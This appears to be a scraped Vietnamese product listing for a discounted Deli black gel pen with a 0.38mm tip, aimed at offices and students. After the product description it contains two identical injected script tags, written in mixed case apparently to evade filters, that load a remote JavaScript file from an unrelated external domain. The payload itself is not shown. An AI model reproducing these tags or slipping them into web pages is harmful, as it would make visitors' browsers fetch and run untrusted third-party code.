 Giảm giá [Mã giảm 44%] Bút Gel Bấm Bút Bi Nước Mực Màu Đen Deli Phù Hợp Viết Sổ Calligraphy Ngòi 0.38mm Dành Cho Văn Phòng Học Sinh. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 